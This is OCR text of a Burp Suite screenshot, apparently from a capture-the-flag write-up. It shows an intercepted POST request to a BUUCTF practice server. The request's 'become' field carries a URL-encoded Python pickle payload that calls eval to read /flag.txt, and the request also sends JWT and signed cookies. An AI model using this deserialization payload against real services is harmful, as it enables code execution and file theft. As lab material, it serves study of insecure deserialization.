 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://web44.buuoj.cn:80 [58.218.208.14]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: web44.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web44.buuoj.cn/b1g_m4mber
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Connection: keep-alive
Cookie:
commodity_id="2|1:0|10:1564561610|12:commodity_id|8:MTYyNA==|f333b6cbb8fcddbd8939fdc59e842ce5aff72488a7eff9e817abd30508
24dc7e"; _xsrf=2|0b43aa1f|1adc40b6db58c16dd34811ed023b00ac|1564561061;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjUifQ.HRhQ7uKKoAFvgqT9lElmmcwfb7zFyK-4lqx56ItBZIc
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cabac8e6d%7Cba3364c47bb7e51f73a7359fa2d424de%7C1564561061&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/
flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
https://blog.csdn.net/weixin_43345082